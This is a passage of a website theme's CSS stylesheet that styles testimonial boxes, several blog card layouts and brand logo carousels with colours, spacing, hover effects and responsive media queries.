.testimonial-box.right-alignment .media-body {
  margin: 0;
}
.testimonial-box.right-alignment .d-inline {
  padding: 0;
  margin-bottom: 10px;
  display: block !important;
}
.testimonial-box.right-alignment .d-inline li {
  list-style: none;
  display: inline-block;
  font-size: 20px;
}
.testimonial-box.right-alignment .d-inline li.has-rating {
  color: #ff9800;
}
@media only screen and (max-width: 767px) {
  .testimonial-box.right-alignment .testimonial-img {
    display: inherit;
  }
  .testimonial-box.right-alignment .testimonial-img img {
    margin-bottom: 15px;
    border-radius: 4%;
  }
}
.testimonial-box.right-alignment .testimonial-img img {
  margin-right: 35px;
  -ms-flex-item-align: center !important;
  -ms-grid-row-align: center !important;
      align-self: center !important;
}
.testimonial-box.right-alignment p {
  margin-bottom: 8px !important;
}
.testimonial-box.right-alignment h3 {
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
}
/*testimonial layout 11*/
.testimonial-box-layout11 {
  position: static;
  display: flex;
  padding-bottom: 65px;
  padding-right: 100px;
  padding-left: 100px;
}
.testimonial-box-layout11 .item-img {
  display: inline-block;
  position: relative;
  margin-bottom: 18px;
  margin-left: 30px;
}
.testimonial-box-layout11 .item-img img {
  border-radius: 50%;
  display: inline-block;
  display: inline-block !important;
  width: auto !important;
}
.testimonial-box-layout11 .item-content {
    position: relative;
    flex: 1;
}
.testimonial-box-layout11 .item-content:after {
    position: absolute;
    content: url('../img/testimonial_quote.svg');
    left: 0;
    top: 0;
    z-index: -1;
}
.testimonial-box-layout11 .item-content p {
  color: #707173;
}
.testimonial-box-layout11 .item-content .item-rating {
  margin: 0 0 5px;
  padding: 0;
}
.testimonial-box-layout11 .item-content .item-rating li.has-rating {
  color: #ff9800;
}
.testimonial-box-layout11 .item-content .item-rating li {
  display: inline-block;
}
.testimonial-box-layout11 .item-content .item-title {
  font-weight: 500;
  margin-bottom: 0;
}
.testimonial-box-layout11 .navigation {
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    margin: 0 auto;
    text-align: center;
}
.testimonial-box-layout11 .rt-arrow {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    color: #ffffff;
    background: #565656;
    border-radius: 50%;
    border: none;
    height: 60px;
    width: 60px;
    margin: 0 4px;
    transition: all 0.3s ease-out;
    z-index: 1;
    cursor: pointer;
}
.testimonial-box-layout11 .rt-arrow:hover {
    color: #ffffff;
    background: #ee212b;
}
.testimonial-box-layout11 .rt-next.rt-arrow {
  right:0;
}
.testimonial-box-layout11 .rt-prev.rt-arrow {
  left:0;
}
.testimonial-box-layout11 .rt-arrow:before {
    position: absolute;
    content: "";
    border: 1px solid #393738;
    right: 0;
    bottom: 27px;
    transform: translateY(-50%);
    width: 500px;
}
.testimonial-box-layout11 .rt-arrow:after {
    position: absolute;
    content: "";
    left: 0;
    bottom: 27px;
    transform: translateY(-50%);
    width: 500px;
    border: 1px solid #393738;
}
@media(max-width: 1199px) {
    .testimonial-box-layout11 {
        padding-right: 20px;
        padding-left: 20px;
    }
    .testimonial-box-layout11 .rt-arrow:before,
    .testimonial-box-layout11 .rt-arrow:after {
        width: 400px;
    }
}
@media(max-width: 991px) {
    .testimonial-box-layout11 .rt-arrow:before,
    .testimonial-box-layout11 .rt-arrow:after {
        width: 280px;
    }
}
@media(max-width: 767px) {
    .testimonial-box-layout11 .rt-arrow:before,
    .testimonial-box-layout11 .rt-arrow:after {
        display: none;
    }
    .testimonial-box-layout11 {
        padding-right: 0;
        padding-left: 0;
        display: block;
    }
}
/*----------------------------------------
#. EL: Blog
----------------------------------------*/
.blog-box-layout6-new {
  box-shadow: 0px 5px 59px 0px rgba(0, 0, 0, 0.11);
  border-radius: 6px;
  overflow: hidden;
}
.blog-box-layout6-new .divs > p:last-child {
  background-color: #ee212b;
}
.blog-box-layout6-new .item-img {
  overflow: hidden;
  position: relative;
}
.blog-box-layout6-new .item-img img {
  transform: scale(1);
  transition: transform 3s cubic-bezier(0.2, 0.96, 0.34, 1);
  width: 100%;
}
.blog-box-layout6-new .item-img .item-date {
  color: #fff;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  line-height: 1;
  bottom: 0;
  position: absolute;
  background-color: #ee212b;
  padding: 17px;
  right: 30px;
  border-radius: 6px 6px 0 0;
  font-weight: 500;
  font-size: 15px;
}
.blog-box-layout6-new .item-img .item-date i {
  margin-left: 8px;
  font-size: 15px;
  color: #fff;
}
.blog-box-layout6-new .item-content {
  padding: 30px 30px 30px;
  background: #fff;
}
.blog-box-layout6-new .item-content .non-ghost-btn-md {
  color: #707173;
  font-size: 15px;
}
.blog-box-layout6-new .item-content .non-ghost-btn-md:hover {
  color: #393738;
}
.blog-box-layout6-new .item-content .entry-meta {
  margin-bottom: 10px;
  font-family: 'Inter', sans-serif;
  padding-right: 0;
  margin-right: 0;
}
.blog-box-layout6-new .item-content .entry-meta li {
  display: inline-block;
  color: #707173;
  font-weight: 500;
  font-size: 14px;
  margin-left: 15px;
}
.blog-box-layout6-new .item-content .entry-meta li:last-child:after {
  display: none;
}
.blog-box-layout6-new .item-content .entry-meta li i {
  color: #ee212b;
  margin-left: 4px;
}
.blog-box-layout6-new .item-content .entry-meta li a {
  color: #707173;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout6-new .item-content .entry-meta li a:hover {
  color: #ee212b;
}
.blog-box-layout6-new .item-content .item-title {
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 24px;
  line-height: 36px;
}
.blog-box-layout6-new .item-content .item-title a {
  color: #393738;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout6-new .item-content .item-title a:hover {
  color: #ee212b;
}
.blog-box-layout6-new .item-content p {
  margin-bottom: 10px;
}
.blog-box-layout6-new .item-content .item-btn {
  font-size: 14px;
  font-weight: 700;
  color: #d21c1d;
  letter-spacing: 1px;
}
.blog-box-layout6-new .item-content .item-btn:hover {
  color: #ee212b;
}
.blog-box-layout6-new .item-content .item-btn:hover i {
  color: #d21c1d;
  padding-right: 3px;
}
.blog-box-layout6-new .item-content .item-btn i {
  font-size: 16px;
  margin-right: 8px;
  color: #ee212b;
  transition: all 0.3s ease-out;
}
.blog-box-layout6-new:hover .item-img img {
  transform: scale(1.1);
}
.blog-box-layout1-new {
  box-shadow: 0px 5px 59px 0px rgba(0, 0, 0, 0.11);
  border-radius: 6px;
  overflow: hidden;
}
.blog-box-layout1-new .divs > p:last-child {
  background-color: #ee212b;
}
.blog-box-layout1-new .item-img {
  overflow: hidden;
  position: relative;
}
.blog-box-layout1-new .item-img img {
  transform: scale(1);
  transition: transform 3s cubic-bezier(0.2, 0.96, 0.34, 1);
  width: 100%;
}
.blog-box-layout1-new .item-content {
  padding: 30px 30px 30px;
  background: #fff;
}
.blog-box-layout1-new .item-content .non-ghost-btn-md {
  color: #707173;
  font-size: 15px;
}
.blog-box-layout1-new .item-content .non-ghost-btn-md:hover {
  color: #ee212b;
}
.blog-box-layout1-new .item-content .entry-meta {
  margin-bottom: 10px;
  padding-right: 0;
  margin-right: 0;
}
.blog-box-layout1-new .item-content .entry-meta li {
  display: inline-block;
  color: #393738;
  font-weight: 400;
  font-size: 15px;
  margin-left: 15px;
}
.blog-box-layout1-new .item-content .entry-meta li:last-child {
  margin-left: 0;
}
.blog-box-layout1-new .item-content .entry-meta li:last-child:after {
  display: none;
}
.blog-box-layout1-new .item-content .entry-meta li i {
  color: #ee212b;
  margin-left: 8px;
}
.blog-box-layout1-new .item-content .entry-meta li a {
  color: #707173;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout1-new .item-content .entry-meta li a:hover {
  color: #ee212b;
}
.blog-box-layout1-new .item-content .entry-meta li.item-date {
  color: #929292;
}
.blog-box-layout1-new .item-content .item-title {
  font-weight: 700;
  margin-bottom: 15px;
  line-height: 36px;
  font-size: 24px;
}
.blog-box-layout1-new .item-content .item-title a {
  color: #393738;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout1-new .item-content .item-title a:hover {
  color: #ee212b;
}
.blog-box-layout1-new .item-content p {
  margin-bottom: 10px;
}
.blog-box-layout1-new .item-content .item-btn {
  font-size: 14px;
  font-weight: 700;
  color: #d21c1d;
  letter-spacing: 1px;
}
.blog-box-layout1-new .item-content .item-btn:hover {
  color: #ee212b;
}
.blog-box-layout1-new .item-content .item-btn:hover i {
  color: #d21c1d;
  padding-right: 3px;
}
.blog-box-layout1-new .item-content .item-btn i {
  font-size: 16px;
  margin-right: 8px;
  color: #ee212b;
  transition: all 0.3s ease-out;
}
.blog-box-layout1-new:hover .item-img img {
  transform: scale(1.1);
}
.list-right .blog-box-layout1-new .item-content p {
  margin-bottom: 0;
  box-shadow: none;
}
.list-right .blog-box-layout1-new .item-content {
  position: relative;
}
.list-right .blog-box-layout1-new .item-content:first-child:after {
  content: "";
  width: 82%;
  height: 1px;
  background-color: #d5d5d5;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.blog-box-layout1 {
  margin-bottom: 30px;
}
.blog-box-layout1 .item-img {
  position: relative;
  overflow: hidden;
  border-radius: 4px 4px 0 0;
}
.blog-box-layout1 .item-img img {
  border-radius: 4px 4px 0 0;
  transform: scale(1);
  transition: transform 3s cubic-bezier(0.2, 0.96, 0.34, 1);
  width: 100%;
}
.blog-box-layout1 .item-img .top-item {
  position: absolute;
  top: 20px;
  right: 20px;
  line-height: 1.2;
  text-align: center;
  background-color: #ee212b;
  border-radius: 4px;
  padding: 14px 18px 10px;
}
.blog-box-layout1 .item-img .top-item .item-date {
  position: relative;
  color: #fff;
  font-weight: 700;
}
.blog-box-layout1 .item-img .top-item .item-date:after {
  content: "";
  height: 8px;
  width: 8px;
  background-color: #ffffff;
  box-shadow: 0px 5px 5px 0px rgba(143, 11, 11, 0.75);
  border-radius: 50%;
  position: absolute;
  top: -8px;
  right: -11px;
}
.blog-box-layout1 .item-img .top-item .item-date:before {
  content: "";
  height: 8px;
  width: 8px;
  background-color: #ffffff;
  box-shadow: 0px 5px 5px 0px rgba(143, 11, 11, 0.75);
  border-radius: 50%;
  position: absolute;
  top: -8px;
  left: -11px;
}
.blog-box-layout1 .item-img .top-item .item-date .days {
  font-size: 24px;
  color: #ffffff;
  font-weight: 700;
}
@media only screen and (max-width: 767px) {
  .blog-box-layout1 .item-img .top-item .item-date .days {
    font-size: 20px;
  }
}
.blog-box-layout1 .item-img .top-item .item-date .month {
  font-size: 16px;
  font-weight: 400;
  color: #ffffff;
  display: block;
  text-transform: uppercase;
}
@media only screen and (max-width: 767px) {
  .blog-box-layout1 .item-img .top-item .item-date .month {
    font-size: 14px;
  }
}
.blog-box-layout1 .item-content {
  background-color: #f8f8f8;
  border-radius: 0 0 4px 4px;
  padding: 30px 35px 12px;
  box-shadow: 0px 1px 0px 0px rgba(233, 233, 233, 0.75);
}
.blog-box-layout1 .item-content .item-tag {
  font-size: 12px;
  font-weight: 500;
  color: #ffffff;
  background-color: #d21c1d;
  border-radius: 4px;
  padding: 2px 10px;
  display: inline-block;
  margin-bottom: 22px;
  transition: all 0.3s ease-in-out;
  text-transform: uppercase;
}
.blog-box-layout1 .item-content .item-tag:hover {
  background-color: #ee212b;
}
.blog-box-layout1 .item-content .item-title {
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 24px;
  line-height: 1.4;
}
@media only screen and (max-width: 991px) {
  .blog-box-layout1 .item-content .item-title {
    font-size: 22px;
  }
}
@media only screen and (max-width: 767px) {
  .blog-box-layout1 .item-content .item-title {
    font-size: 20px;
  }
}
.blog-box-layout1 .item-content .item-title a {
  color: #393738;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout1 .item-content .item-title a:hover {
  color: #ee212b;
}
.blog-box-layout1 .item-content .entry-meta {
  border-top: 1px solid #e5e5e5;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-align: center;
      align-items: center;
  padding-top: 15px;
  padding-right: 0;
  padding-left: 0;
  margin-right: 0;
}
.blog-box-layout1 .item-content .entry-meta li {
  font-size: 15px;
  list-style: none;
  padding: 0;
}
.blog-box-layout1 .item-content .entry-meta li a {
  color: #d21c1d;
  font-weight: 500;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout1 .item-content .entry-meta li a:hover {
  color: #ee212b;
}
.blog-box-layout1 .item-content .entry-meta li .author-img {
  display: inline-block;
  margin-left: 8px;
  padding: 10px 0;
}
.blog-box-layout1 .item-content .entry-meta li .author-img img {
  border-radius: 50%;
}
.blog-box-layout1 .item-content .entry-meta li .item-icon {
  text-align: center;
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  background-color: #ffffff;
  border-radius: 50%;
  margin-left: 10px;
}
.blog-box-layout1 .item-content .entry-meta li .item-icon i {
  font-size: 18px;
  color: #d21c1d;
}
.blog-box-layout1:hover .item-img img {
  transform: scale(1.1);
}
.blog-box-layout2 {
  position: relative;
}
.blog-box-layout2 .item-img {
  border-radius: 4px;
  overflow: hidden;
}
.blog-box-layout2 .item-img img {
  border-radius: 4px;
  transform: scale(1);
  transition: transform 3s cubic-bezier(0.2, 0.96, 0.34, 1);
  width: 100%;
}
.blog-box-layout2 .item-img .top-item {
  position: absolute;
  top: 30px;
  right: 30px;
  line-height: 1.2;
  text-align: center;
  background-color: #ee212b;
  border-radius: 4px;
  padding: 14px 18px 10px;
  z-index: 2;
  color: #fff;
}
.blog-box-layout2 .item-img .top-item .item-date {
  position: relative;
  font-weight: 700;
  color: #fff;
}
.blog-box-layout2 .item-img .top-item .item-date:after {
  content: "";
  height: 8px;
  width: 8px;
  background-color: #ffffff;
  box-shadow: 0px 5px 5px 0px rgba(143, 11, 11, 0.75);
  border-radius: 50%;
  position: absolute;
  top: -8px;
  right: -11px;
}
.blog-box-layout2 .item-img .top-item .item-date:before {
  content: "";
  height: 8px;
  width: 8px;
  background-color: #ffffff;
  box-shadow: 0px 5px 5px 0px rgba(143, 11, 11, 0.75);
  border-radius: 50%;
  position: absolute;
  top: -8px;
  left: -11px;
}
.blog-box-layout2 .item-img .top-item .item-date .days {
  font-size: 24px;
  color: #ffffff;
  font-weight: 700;
}
.blog-box-layout2 .item-img .top-item .item-date .month {
  font-size: 16px;
  font-weight: 400;
  color: #ffffff;
  display: block;
}
.blog-box-layout2 .item-img:after {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  border-radius: 4px;
  transition: all 0.3s ease-out;
}
.blog-box-layout2 .item-content {
  position: absolute;
  bottom: 15px;
  right: 30px;
  padding-left: 20px;
}
.blog-box-layout2 .item-content .item-tag {
  font-size: 12px;
  font-weight: 500;
  color: #d21c1d;
  background-color: #ffffff;
  border-radius: 4px;
  padding: 0 18px;
  display: inline-block;
  margin-bottom: 20px;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout2 .item-content .item-tag:hover {
  background-color: #ee212b;
  color: #ffffff;
}
.blog-box-layout2 .item-content .item-title {
  font-weight: 700;
  margin-bottom: 22px;
  font-size: 24px;
  line-height: 36px;
}
.blog-box-layout2 .item-content .item-title a {
  color: #ffffff;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout2 .item-content .item-title a:hover {
  color: #ee212b;
}
.blog-box-layout2:hover .item-img:after {
  background-color: rgba(0, 0, 0, 0.8);
}
.blog-box-layout2:hover .item-img img {
  transform: scale(1.1);
}
.blog-box-layout2-non-img {
  position: relative;
  margin-bottom: 30px;
  background-color: #848484;
  padding: 30px;
  border-radius: 4px;
}
.blog-box-layout2-non-img .item-img {
  overflow: hidden;
  display: inline-block;
  color: #fff;
  margin-bottom: 40px;
}
.blog-box-layout2-non-img .item-img .top-item {
  line-height: 1.2;
  text-align: center;
  background-color: #ee212b;
  border-radius: 4px;
  padding: 14px 18px 10px;
  z-index: 2;
}
.blog-box-layout2-non-img .item-img .top-item .item-date {
  position: relative;
  font-weight: 700;
}
.blog-box-layout2-non-img .item-img .top-item .item-date:after {
  content: "";
  height: 8px;
  width: 8px;
  background-color: #ffffff;
  box-shadow: 0px 5px 5px 0px rgba(143, 11, 11, 0.75);
  border-radius: 50%;
  position: absolute;
  top: -8px;
  right: -11px;
}
.blog-box-layout2-non-img .item-img .top-item .item-date:before {
  content: "";
  height: 8px;
  width: 8px;
  background-color: #ffffff;
  box-shadow: 0px 5px 5px 0px rgba(143, 11, 11, 0.75);
  border-radius: 50%;
  position: absolute;
  top: -8px;
  left: -11px;
}
.blog-box-layout2-non-img .item-img .top-item .item-date .days {
  font-size: 24px;
  color: #ffffff;
  font-weight: 700;
}
.blog-box-layout2-non-img .item-img .top-item .item-date .month {
  font-size: 16px;
  font-weight: 400;
  color: #ffffff;
  display: block;
}
.blog-box-layout2-non-img .item-content .item-tag {
  font-size: 12px;
  font-weight: 500;
  color: #d21c1d;
  background-color: #ffffff;
  border-radius: 4px;
  padding: 0 18px;
  display: inline-block;
  margin-bottom: 20px;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout2-non-img .item-content .item-tag:hover {
  background-color: #ee212b;
  color: #ffffff;
}
.blog-box-layout2-non-img .item-content .item-title {
  font-weight: 500;
  margin-bottom: 22px;
}
.blog-box-layout2-non-img .item-content .item-title a {
  color: #ffffff;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout2-non-img .item-content .item-title a:hover {
  color: #ee212b;
}
.blog-box-layout2-non-img:hover .item-img:after {
  background-color: rgba(0, 0, 0, 0.8);
}
.blog-box-layout2-non-img:hover .item-img img {
  transform: scale(1.1);
}
.blog-box-layout3 {
  margin-bottom: 30px;
}
.blog-box-layout3 .item-non-img .top-item {
  line-height: 1.2;
  text-align: center;
  background-color: #ee212b;
  border-radius: 4px;
  padding: 14px 18px 10px;
  display: inline-block;
}
.blog-box-layout3 .item-non-img .top-item .item-date {
  color: #fff;
  font-weight: 700;
  position: relative;
}
.blog-box-layout3 .item-non-img .top-item .item-date:after {
  content: "";
  height: 8px;
  width: 8px;
  background-color: #ffffff;
  box-shadow: 0px 5px 5px 0px rgba(143, 11, 11, 0.75);
  border-radius: 50%;
  position: absolute;
  top: -8px;
  right: -11px;
}
.blog-box-layout3 .item-non-img .top-item .item-date:before {
  content: "";
  height: 8px;
  width: 8px;
  background-color: #ffffff;
  box-shadow: 0px 5px 5px 0px rgba(143, 11, 11, 0.75);
  border-radius: 50%;
  position: absolute;
  top: -8px;
  left: -11px;
}
.blog-box-layout3 .item-non-img .top-item .item-date .days {
  font-size: 24px;
  color: #ffffff;
  font-weight: 700;
}
.blog-box-layout3 .item-non-img .top-item .item-date .month {
  font-size: 16px;
  font-weight: 400;
  color: #ffffff;
  display: block;
}
.blog-box-layout3 .item-img {
  position: relative;
  overflow: hidden;
}
.blog-box-layout3 .item-img img {
  border-radius: 4px 4px 0 0;
  transform: scale(1);
  transition: transform 3s cubic-bezier(0.2, 0.96, 0.34, 1);
}
@media only screen and (max-width: 1024px) {
  .blog-box-layout3 .item-img img {
    width: 100%;
  }
}
.blog-box-layout3 .item-img .top-item {
  position: absolute;
  top: 20px;
  right: 20px;
  line-height: 1.2;
  text-align: center;
  background-color: #ee212b;
  border-radius: 4px;
  padding: 14px 18px 10px;
}
.blog-box-layout3 .item-img .top-item .item-date {
  position: relative;
  color: #fff;
  font-weight: 700;
}
.blog-box-layout3 .item-img .top-item .item-date:after {
  content: "";
  height: 8px;
  width: 8px;
  background-color: #ffffff;
  box-shadow: 0px 5px 5px 0px rgba(143, 11, 11, 0.75);
  border-radius: 50%;
  position: absolute;
  top: -8px;
  right: -11px;
}
.blog-box-layout3 .item-img .top-item .item-date:before {
  content: "";
  height: 8px;
  width: 8px;
  background-color: #ffffff;
  box-shadow: 0px 5px 5px 0px rgba(143, 11, 11, 0.75);
  border-radius: 50%;
  position: absolute;
  top: -8px;
  left: -11px;
}
.blog-box-layout3 .item-img .top-item .item-date .days {
  font-size: 24px;
  color: #ffffff;
  font-weight: 700;
}
.blog-box-layout3 .item-img .top-item .item-date .month {
  font-size: 16px;
  font-weight: 400;
  color: #ffffff;
  display: block;
}
.blog-box-layout3 .item-content {
  background-color: #f8f8f8;
  border-radius: 0 0 4px 4px;
  padding: 30px 35px 10px;
  box-shadow: 0px 1px 0px 0px rgba(233, 233, 233, 0.75);
}
.blog-box-layout3 .item-content .item-title {
  margin-bottom: 15px;
  line-height: 36px;
  font-weight: 700;
  font-size: 24px;
}
.blog-box-layout3 .item-content .item-title a {
  color: #393738;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout3 .item-content .item-title a:hover {
  color: #ee212b;
}
.blog-box-layout3 .item-content .entry-meta {
  border-bottom: 1px solid #e5e5e5;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  padding-bottom: 16px;
  margin-bottom: 18px;
  list-style: none;
  padding-right: 0;
  margin-right: 0;
}
.blog-box-layout3 .item-content .entry-meta li {
  list-style: none;
  font-size: 15px;
}
.blog-box-layout3 .item-content .entry-meta li a {
  color: #d21c1d;
  font-weight: 500;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout3 .item-content .entry-meta li a:hover {
  color: #ee212b;
}
.blog-box-layout3:hover .item-img img {
  transform: scale(1.1);
}
.blog-box-layout3new.blog-box-wrp {
  box-shadow: 0 12px 21px 0 rgba(0, 0, 0, 0.08);
}
.blog-box-layout3new.blog-box-wrp .news-meta-info.mar20-ul {
  margin-right: 0;
}
.blog-box-layout3new.blog-box-wrp.grid .news-meta-info.mar20-ul {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 15px;
}
.blog-box-layout3new.blog-box-wrp.grid .non-ghost-btn-md {
  color: #393738;
  font-size: 15px;
}
.blog-box-layout3new.blog-box-wrp.grid .item-content {
  background-color: #fff;
  border-radius: 0 0 4px 4px;
  padding: 30px 35px 30px;
}
.blog-box-layout3new.blog-box-wrp.grid .item-content .item-title {
  font-size: 26px;
}
.blog-box-layout3new {
  margin-bottom: 30px;
}
.blog-box-layout3new .item-non-img .top-item {
  line-height: 1.2;
  text-align: center;
  background-color: #ee212b;
  border-radius: 4px;
  padding: 14px 18px 10px;
  display: inline-block;
}
.blog-box-layout3new .item-non-img .top-item .item-date {
  color: #fff;
  position: relative;
  font-weight: 500;
  font-size: 15px;
}
.blog-box-layout3new .item-non-img .top-item .item-date i {
  margin-left: 5px;
}
.blog-box-layout3new .item-img {
  position: relative;
  overflow: hidden;
}
.blog-box-layout3new .item-img img {
  transform: scale(1);
  transition: transform 3s cubic-bezier(0.2, 0.96, 0.34, 1);
}
@media only screen and (max-width: 1024px) {
  .blog-box-layout3new .item-img img {
    width: 100%;
  }
}
.blog-box-layout3new .item-img .top-item {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  line-height: 1;
  bottom: 0;
  position: absolute;
  background-color: #ee212b;
  padding: 17px;
  right: 30px;
  border-radius: 6px 6px 0 0;
}
@media only screen and (max-width: 1024px) {
  .blog-box-layout3new .item-img .top-item {
    padding: 10px;
  }
}
.blog-box-layout3new .item-img .top-item .item-date {
  position: relative;
  color: #fff;
  font-size: 15px;
  font-weight: 500;
}
.blog-box-layout3new .item-img .top-item .item-date i {
  margin-left: 5px;
}
.blog-box-layout3new .item-content {
  background-color: #fff;
  border-radius: 0 0 4px 4px;
  padding: 30px 35px 36px;
}
@media only screen and (max-width: 1024px) {
  .blog-box-layout3new .item-content {
    padding: 30px;
  }
}
.blog-box-layout3new .item-content .item-title {
  margin-bottom: 15px;
  line-height: 1.4;
  font-weight: 700;
  font-size: 30px;
}
@media only screen and (max-width: 1024px) {
  .blog-box-layout3new .item-content .item-title {
    font-size: 24px;
    line-height: 1.2;
  }
}
.blog-box-layout3new .item-content .item-title a {
  color: #393738;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout3new .item-content .item-title a:hover {
  color: #ee212b;
}
.blog-box-layout3new .item-content .entry-meta {
  border-bottom: 1px solid #e5e5e5;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  padding-bottom: 16px;
  margin-bottom: 18px;
  list-style: none;
  padding-right: 0;
  margin-right: 0;
}
.blog-box-layout3new .item-content .entry-meta li {
  list-style: none;
  font-size: 15px;
}
.blog-box-layout3new .item-content .entry-meta li a {
  color: #d21c1d;
  font-weight: 500;
  transition: all 0.3s ease-in-out;
}
.blog-box-layout3new .item-content .entry-meta li a:hover {
  color: #ee212b;
}
.blog-box-layout3new:hover .item-img img {
  transform: scale(1.1);
}
.blog-box-layout4 {
  margin-bottom: 30px;
  border-radius: 4px;
}
.blog-box-layout4 .item-img {
  position: relative;
  overflow: hidden;
  margin-bottom: 20px;
}
.blog-box-layout4 .item-img img {
  transform: scale(1);
  transition: transform 3s cubic-bezier(0.2, 0.96, 0.34, 1);
}
.blog-box-layout4 .item-img .top-item {
  position: absolute;
  top: 32px;
  right: 35px;
  line-height: 1.2;
  text-align: center;
  background-color: #ee212b;
  border-radius: 4px;
  padding: 14px 18px 10px;
}
.blog-box-layout4 .item-img .top-item .item-date {
  position: relative;
}
.blog-box-layout4 .item-img .top-item .item-date:after {
  content: "";
  height: 8px;
  width: 8px;
  background-color: #ffffff;
  box-shadow: 0px 5px 5px 0px rgba(143, 11, 11, 0.75);
  border-radius: 50%;
  position: absolute;
  top: -8px;
  right: -11px;
}
.blog-box-layout4 .item-img .top-item .item-date:before {
  content: "";
  height: 8px;
  width: 8px;
  background-color: #ffffff;
  box-shadow: 0px 5px 5px 0px rgba(143, 11, 11, 0.75);
  border-radius: 50%;
  position: absolute;
  top: -8px;
  left: -11px;
}
.blog-box-layout4 .item-img .top-item .item-date .days {
  font-size: 24px;
  color: #ffffff;
  font-weight: 700;
}
@media only screen and (max-width: 767px) {
  .blog-box-layout4 .item-img .top-item .item-date .days {
    font-size: 20px;
  }
}
.blog-box-layout4 .item-img .top-item .item-date .month {
  font-size: 16px;
  font-weight: 400;
  color: #ffffff;
  display: block;
}
@media only screen and (max-width: 767px) {
  .blog-box-layout4 .item-img .top-item .item-date .month {
    font-size: 14px;
  }
}
.blog-box-layout4 .item-content .entry-meta {
  margin-bottom: 8px;
  list-style: none;
  padding-right: 0;
  margin-right: 0;
}
.blog-box-layout4 .item-content .entry-meta li {
  display: inline-block;
  margin-left: 30px;
  position: relative;
  margin-bottom: 10px;
}
.blog-box-layout4 .item-content .entry-meta li:last-child {
  margin-left: 0;
}
.blog-box-layout4 .item-content .entry-meta li:last-child:after {
  display: none;
}
.blog-box-layout4 .item-content .entry-meta li i {
  font-size: 15px;
  color: #d21c1d;
  margin-left: 10px;
}
.blog-box-layout4 .item-content .entry-meta li a {
  color: #707173;
  transition: all 0.3s ease-out;
}
.blog-box-layout4 .item-content .entry-meta li a:hover {
  color: #ee212b;
}
.blog-box-layout4 .item-content .entry-meta li .author {
  color: #d21c1d;
}
.blog-box-layout4 .item-content .item-title {
  font-size: 30px;
  font-weight: 700;
  line-height: 1.3;
}
@media only screen and (max-width: 1199px) {
  .blog-box-layout4 .item-content .item-title {
    font-size: 28px;
  }
}
@media only screen and (max-width: 991px) {
  .blog-box-layout4 .item-content .item-title {
    font-size: 26px;
  }
}
@media only screen and (max-width: 767px) {
  .blog-box-layout4 .item-content .item-title {
    font-size: 24px;
  }
}
@media only screen and (max-width: 575px) {
  .blog-box-layout4 .item-content .item-title {
    font-size: 22px;
  }
}
.blog-box-layout4 .item-content .item-title a {
  color: #393738;
  transition: all 0.3s ease-out;
}
.blog-box-layout4 .item-content .item-title a:hover {
  color: #ee212b;
}
.blog-box-layout4 .item-content .btn-area {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-align: center;
      align-items: center;
  margin-top: 25px;
  list-style: none;
  padding-right: 0;
  margin-right: 0;
}
.blog-box-layout4 .item-content .btn-area li {
  margin-bottom: 20px;
}
.blog-box-layout4 .item-content .btn-area li .item-btn {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  background-color: #f2f2f2;
  border-radius: 4px;
  padding: 12px 26px;
  font-weight: 500;
  color: #393738;
  transition: all 0.3s ease-out;
}
.blog-box-layout4 .item-content .btn-area li .item-btn i {
  color: #ee212b;
  margin-right: 10px;
  margin-left: 0;
  transition: all 0.3s ease-out;
}
.blog-box-layout4 .item-content .btn-area li .item-btn:hover {
  background-color: #ee212b;
  color: #ffffff;
}
.blog-box-layout4 .item-content .btn-area li .item-btn:hover i {
  color: #ffffff;
}
.blog-box-layout4 .item-content .btn-area li i {
  margin-left: 10px;
}
.blog-box-layout4:hover .item-img img {
  transform: scale(1.1);
}
/*----------------------------------------
#. EL: Brand
----------------------------------------*/
.brand-box-layout1 {
  text-align: center;
  border: 1px solid #d7d7d7;
  border-radius: 4px;
  cursor: pointer;
  transition: all 0.3s ease-out;
}
.brand-box-layout1 .item-img {
  padding: 3.5rem;
}
.brand-box-layout1 .item-img img {
  width: auto !important;
  display: inline-block;
}
.brand-box-layout1:hover {
  filter: grayscale(100%);
}
.brand-box-layout-wrp .owl-carousel .owl-item img {
  display: inline-block;
  width: inherit;
}
.brand-box-layout2 {
  border-radius: 4px;
  margin: 50px 0;
  cursor: pointer;
  transition: all 0.3s ease-out;
}
.brand-box-layout2 .item-img {
  padding: 3.5rem;
  text-align: center;
}
.brand-box-layout2 .item-img img {
  filter: grayscale(100%);
  display: inline-block;
  width: inherit;
}
.brand-box-layout2:hover img {
  filter: grayscale(0%);
}
.brand-box-layout2.grid {
  border-radius: 4px;
  margin: 0 0 30px 0;
  cursor: pointer;
